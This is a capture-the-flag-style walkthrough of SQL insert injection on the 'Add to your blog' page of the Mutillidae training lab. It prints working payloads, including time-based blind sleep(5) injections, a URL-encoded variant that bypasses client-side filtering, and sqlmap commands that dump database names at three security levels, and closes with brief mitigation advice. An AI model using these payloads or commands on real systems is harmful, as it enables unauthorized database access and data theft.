In this walk through, we will be going through the SQLi Insert Injection (Add to your blog) vulnerability section from Mutillidae Labs. We will be exploring and exploiting SQL Injection in Blog and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.

Table of Contents
Security Level: 0 (Hosed)
- Setting the security level to 0 or Hosed.

- The application has a typical blog like structure where users can add entry to the blog DB.

- I used the apostrophe to test for the SQL injection vulnerability and i got hit by an error.
'

- Next, i used the below payload to display the database name. The query went through however it did display any error message or result.
1', (select database() ))-- -

- Next, i tried blind sql injection using time delay with the below payload. The application hangs for 5 seconds confirming the blind sql injection.
1', (sleep(5) ))-- -

- I intercepted the request via Burpsuite and used sqlmap to dump the database names.
sqlmap -u http://localhost/mutillidae/index.php?page=add-to-your-blog.php --cookie="showhints=1; PHPSESSID=7k7uq0t02uevfdp52qpmgrgnu7" --data="csrf-token=asd&blog_entry=1&add-to-your-blog-php-submit-button=Save+Blog+Entry" --dbs
Security Level: 1 (Client-side Security)
- Setting the security level to 1 or Client-side Security.


- I tried the below again however was blocked this time. As per the error “single-quotes” are not allowed. I checked the source code and found out that the application is performing a client side sanitization for the known malicious characters.
1', (sleep(5) ))-- -


- I encoded the payload and intercepted the request with Burpsuite and input the payload in the blog_entry field. One thing to note here is the Anti-CSRF token which get appended in every request. Forwarding the request hangs the application for 5 seconds confirming the vulnerability.
1', (sleep(5) ))-- - 1%27%2C%20%28sleep%285%29%20%29%29--%20-


- Next, i used sqlmap to dump the database names. I appended the next CSRF token in the query as it is known to us on the main page.

sqlmap -u http://localhost/mutillidae/index.php?page=add-to-your-blog.php --cookie="showhints=1; PHPSESSID=7k7uq0t02uevfdp52qpmgrgnu7" --data="csrf-token=209979&blog_entry=1&add-to-your-blog-php-submit-button=Save+Blog+Entry" --dbs
Security Level: 5 (Server-side Security)
- Setting the security level to 5 or Server-side Security.



- I was unable to manually trigger the time delay using our previously used payload as application is now using HTML entities to encode the special characters.

- Next, i used the sqlmap to automate the exploitation, changed the showhints=0 and appended the new CSRF token in our sqlmap query.
sqlmap -u http://localhost/mutillidae/index.php?page=add-to-your-blog.php --cookie="showhints=0; PHPSESSID=7k7uq0t02uevfdp52qpmgrgnu7" --data="csrf-token=0YmDu1K2ry8ewm00KbjlHoI64CW4eR0U&blog_entry=1&add-to-your-blog-php-submit-button=Save+Blog+Entry" --dbs
Also Read: Mutillidae – Insecure Direct Object Reference (RFI)
Conclusion:

So, we finally completed all the security levels for the Mutillidae SQLi Insert Injection (Add to your blog) Vulnerability. We looked into the various ways how application has been set up in various levels and how we can bypass the security controls implemented. Next, we can mitigate the potential SQL Injection attacks by performing input sanitization and using prepared statements or parametrized queries for every SQL query made by the application to the database. On that note, i will take your leave and will meet you in next one with another Mutillidae vulnerability writeup, till then “Keep Hacking”.




